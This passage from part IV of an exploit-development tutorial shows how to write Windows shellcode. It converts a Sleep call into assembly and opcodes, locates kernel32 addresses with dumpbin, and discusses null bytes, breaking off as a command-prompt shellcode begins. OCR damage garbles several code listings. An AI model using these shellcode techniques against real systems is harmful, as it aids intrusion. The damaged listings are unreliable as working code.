# Shell Code Creation & Exploiting An Application Remotely: Part IV / IV

In this final part of the four part article, we will cover how to write shellcode as well as how to write remote exploits for a vulnerable application. Two different methods of writing exploits are show, the traditional method, where the return address is overwritten and the relatively more recently discovered method of overwriting the "Exception Handler".

### **Writing Windows Shellcode**

Shellcode is an integral part of any exploit. To exploit a program we typically need to know the exploitable function, the number of bytes we have to overwrite to control EIP, a method to load our shellcode and finally the location of our shellcode.

Shellcode could be code that could do anything from starting a netcat listener to a simple message box.

In the following section we will get a better understanding on writing our own shellcode for windows. The only tool we will be using to build shellcode is visual studio.

First we will begin with a basic example which will sleep for 99999999 milliseconds. To do so our first step will be to write the C/C++ equivalent of the code.

```
1 //sleep.cpp : Defines the entry point for the console application.
2 #include "stdafx.h"
3 #include "Windows.h"
4
   //this has been written in visual studio .NET, this can be written in VS 6 as well.
5
  void main()
6
\overline{7}Sleep (99999999);
8 \rightarrow
```
To write the assembly instructions for the same we are going to step over each of the instructions but in the assembly window. By clicking the F10 key in visual studio twice our execution step pointer should be pointing to line 7, the sleep instruction step. At this point browse to the disassembled code (Alt+8). The following code should be seen.

```
1 \t4: #include "stdafx.h"
2 5: #include "Windows.h"
3 - 67:4
       void main ()
5 \t 8:\{6 0040B4B0 push
                     _{\rm ebp}7 0040B4B1 mov
                     ebp,esp<br>esp,40h
8 0040B4B3 sub
                     ebx
9 0040B4B6 push
                     esi10 0040B4B7 push
11 0040B4B8 push
                     _{\rm edi}12 0040B4B9 lea
                     edi, [ebp-40h]
13 0040B4BC mov
                     ecx,10h
14 0040B4C1 mov
                     eax, 0CCCCCCCCh
15 0040B4C6 rep stos dword ptr [edi]
16 9: Sleep (99999999);
17 0040B4C8 mov
                      esi,esp
```

```
Part IV
```| 18 | 0040B4CA   | push | 5F5E0FFh                                        |
|----|------------|------|-------------------------------------------------|
| 19 | 0040B4CF   | call | dword ptr [KERNEL32 NULL THUNK DATA (004241f8)] |
| 20 | 0040B4D5   | cmp  | esi, esp                                        |
| 21 | 0040B4D7   | call | $_{\text{chkesp}}$ (00401060)                   |
| 22 | 10:<br>- 1 |      |                                                 |
| 23 | 0040B4DC   | pop  | edi                                             |
| 24 | 0040B4DD   | pop  | esi                                             |
| 25 | 0040B4DE   | pop  | ebx                                             |
| 26 | 0040B4DF   | add  | esp, 40h                                        |
| 27 | 0040B4E2   | cmp  | ebp, esp                                        |
| 28 | 0040B4E4   | call | (00401060)<br>chkesp                            |
| 29 | 0040B4E9   | mov  | esp, ebp                                        |
| 30 | 0040B4EB   | pop  | ebp                                             |
| 31 | 0040B4EC   | ret  |                                                 |

Our interest lies from line 16 to line 19. All the other code can be for this example ignored. The code before that is prologue and the code after line 23 is part of the epilogue. Line 21 is the "/GS" canary code (which will appear, when using Visual Studio 7.x).

Line 16 is the sleep instruction in  $C++$  so for now let us ignore that line as well. Line 17 is moving the data stored in esp into esi, line 18 performs a push of 5F5E0FFh which is hex representation for 99999999 (decimal) and line 19 is calling the function sleep from kernel32.dll.

```
169:Sleep (99999999);
17 0040B4C8 8B F4 mov<br>18 0040B4CA 68 FF E0 F5 05 push<br>19 0040B4CF FF 15 F8 41 42 00 call
                                                         esi, esp
                                                            5F5E0FFh
                                                           dword ptr [ KERNEL32_NULL_THUNK_DATA
(004241f8)]
```
So in a gist 99999999 is being pushed onto the stack and then the function sleep is being called. Let us attempt to write the same thing in assembly.

```
1 push 99999999
2<sup>7</sup>mov eax, 0x77E61BE6
```
3 call eax

Line 1 is pushing 99999999 onto the stack, Line 2 is pushing a hex address of sleep function call into ebx and then line 3 is making a call to ebx (call to the function sleep). The hex address 0x77E61BE6 is the actual location where the function sleep is loaded every single time in windows XP (no SP).

To figure out the location where sleep is loaded from, run the dumpbin on kernel32.dll. We will have to run two commands "dumpbin /all kernel32.dll" and "dumbin /exports kernel32.dll".

With the all option we are going to locate the address of the image base of kernel32.dll. In windows XP (no SP), the kernel32 dll is loaded at 0x77E60000.

```
C:\WINDOWS\system32>dumpbin /all kernel32.dll
Microsoft (R) COFF Binary File Dumper Version 6.00.8168
Copyright (C) Microsoft Corp 1992-1998. All rights
reserved.
Dump of file kernel32.dll
PE signature found
File Type: DLL
FILE HEADER VALUES
``````
Part IV
             14C machine (i386)
               4 number of sections
        3B7DFE0E time date stamp Fri Aug 17 22:33:02 2001
               0 file pointer to symbol table
               0 number of symbols
              E0 size of optional header
            210E characteristics
                   Executable
                   Line numbers stripped
                   Symbols stripped
                   32 bit word machine
                   DLL
OPTIONAL HEADER VALUES
            10B magic #
            7.00 linker version
           74800 size of code
           6DE00 size of initialized data
               0 size of uninitialized data
           1A241 RVA of entry point
            1000 base of code
           71000 base of data
        77E60000 image base
            1000 section alignment
             200 file alignment
            5.01 operating system version
            5.01 image version
C:\WINDOWS\system32>dumpbin kernel32.dll /exports
Microsoft (R) COFF Binary File Dumper Version 6.00.8168
Copyright (C) Microsoft Corp 1992-1998. All rights
reserved.
Dump of file kernel32.dll
File Type: DLL
  Section contains the following exports for KERNEL32.dll
           0 characteristics
    3B7DDFD8 time date stamp Fri Aug 17 20:24:08 2001
        0.00 version
           1 ordinal base
         928 number of functions
         928 number of names
    ordinal hint RVA name
1 0 00012ADA ActivateActCtx
2 1 000082C2 AddAtomA
            ……
            ……..
800 31F 0005D843 SetVDMCurrentDirectories
801 320 000582DC SetVolumeLabelA
802 321 00057FBD SetVolumeLabelW
803 322 0005FBA2 SetVolumeMountPointA
804 323 0005EFF4 SetVolumeMountPointW
805 324 00039959 SetWaitableTimer
```| 806 |                          | 325 0005BC0C SetupComm                       |
|-----|--------------------------|----------------------------------------------|
| 807 |                          | 326 00066745 ShowConsoleCursor               |
| 808 |                          | 327 00058E09 SignalObjectAndWait             |
| 809 |                          | 328 0001105F SizeofResource                  |
| 810 | 329 00001BE6 Sleep       |                                              |
|     | 811 32A 00017562 SleepEx |                                              |
| 812 |                          | 32B 00038BD8 SuspendThread                   |
| 813 |                          | 32C 00039607 SwitchToFiber                   |
| 814 |                          | 32D 0000D52C SwitchToThread                  |
| 815 |                          | 32E 00017C4C SystemTimeToFileTime            |
| 816 |                          | 32F 00052E72 SystemTimeToTzSpecificLocalTime |
|     |                          |                                              |

With the export option we are going to locate the address where the function sleep is loaded inside of kernel32.dll. In windows XP (no SP), it is loaded at 0x00001BE6.

Thus the actual address of the function sleep is image base of dll plus the address of the function inside of the dll ( $0x77E60000 + 0x00001BE6 = 0x77E61BE6$ ). In this example we assume that kernel32.dll is loaded by sleep.exe. To confirm it is loaded when sleep is being executed we have to use visual studio again, while stepping through the instructions we can look at the loaded modules by browsing to the debug menu and selecting modules. This should show the list of modules that are loaded with sleep.exe and the order in which each of the modules are loaded. If we notice from the image below we also could have found the base address of kernel32.dll. Ollydbg can also be used to view the same information.

| Module List                            |                                                                               |                                   | $ ?  \times  $ |
|----------------------------------------|-------------------------------------------------------------------------------|-----------------------------------|----------------|
| Module                                 | <b>Address</b>                                                                | Order                             |                |
| sleep.exe<br>kernel32.dll<br>ntdll.dll | 0x00400000 - 0x00425FFF<br>0x77E60000 - 0x77F44FFF<br>0x77F50000 - 0x77FF8FFF | 1<br>$\overline{\mathbf{c}}$<br>3 |                |
|                                        |                                                                               |                                   | Close          |

# Figure: List of Modules and base address where they are loaded.

Now that we have understood how to figure out the address of the location of our function let us attempt to execute the assembly code. To do so we will create another  $C++$ application sleepasm.cpp```
1
    // sleepasm.cpp : Defines the entry point for the console application.
\overline{2}\frac{1}{2}\overline{3}\overline{4}#include "stdafx.h"
5
   #include "Windows.h"
6
\overline{7}void main()
8
    \left\{ \right.9
    \sqrt{a}sm
10 {
1112 push 99999999
13 mov eax, 0x77E61BE6
14 call eax
1516
```
Now that we have fully working assembly instructions we need to figure out the Operation Code (Op Code) for these instructions. To figure out the Op Code we are going to go back to the disassembled code while stepping through the code using F10, and right click in the disassembled code, this should provide us with an option to enable "Code Byte". Once the code byte is enabled then the Op code for the instructions will be available, as shown in the figure below.



### OpCode used behind the assembly instructions.

The following table maps the Op Code to each of the assembly instructions above. Part IV| <b>Address</b> | <b>Op Code</b>    | <b>Assembly Instructions</b> |
|----------------|-------------------|------------------------------|
| 0040B4C8       | 68 FF E0 F5 05    | 5F5E0FFh<br>push             |
| 0040B4CD       | B8 E6 1B E6 77    | eax,77E61BE6h<br>mov         |
| 0040B4D2       | FF D <sub>0</sub> | call<br>eax                  |

Now that we have the Op Code for the instructions let us verify that it will work. To do so we will create a C application sleepop.c with the following code:

```
\blacksquare//sleepop.c2<sup>1</sup>3 #include "windows.h"
\overline{\mathbf{4}}{\scriptsize{\begin{array}{c}5\\ \hspace{6.2cm} \end{array}}} \begin{array}{l} \begin{array}{c} \end{array} \\ \begin{array}{c} \end{array} \\ \begin{array}{c} \end{array} \\ \begin{array}{c} \end{array} \\ \begin{array}{c} \end{array} \\ \begin{array}{c} \end{array} \\ \begin{array}{c} \end{array} \\ \begin{array}{c} \end{array} \\ \begin{array}{c} \end{array} \\ \begin{array}{c} \end{array} \\ \begin{array}{c} \end{array} \\ \begin{array}{c} \end{array} \\ \begin{array}{c} \end{array} \\ \begin{array}{c} \end{array} \\ \begin{array}{6
7 void (*opcode) ();
8 void main()
9 \quad10 opcode = \&shellcode;
11 opcode();
12 \rightarrow
```
The NULL Byte  $(\tilde{C})$  character when encountered in assembly causes the program to assume the end of a string. Thus in any shellcode, if NULL Byte is encountered, the shellcode terminates at that particular location.

#### **Overcoming Special Characters (example NULL)**

NULL Bytes are string delimiters/terminators. Thus if NULL bytes are part of the shellcode, the shellcode will not function as expected. NULL bytes have to be added to the shellcode at runtime. In this section we will cover how to add NULL bytes and other characters that can cause similar problems when attempting to write shell code at run time.

The above shellcode array contains the Op Code with "\x" pre-pended to each of the Op Code. We have successfully created shellcode to sleep for 99999999 ms.

Though shellcode to sleep is pretty useful, it is not as useful as getting command prompt. Let us write shellcode to open a command prompt which also contains the null byte.

```
\mathbf 1// cmnd.cpp : Defines the entry point for the console application.
2<sup>1</sup>// Executes cmd and opens a command prompt.
3
4 #include "stdafx.h"
5.
   #include "Windows.h"
6.
   #include "stdlib.h"
Part IV
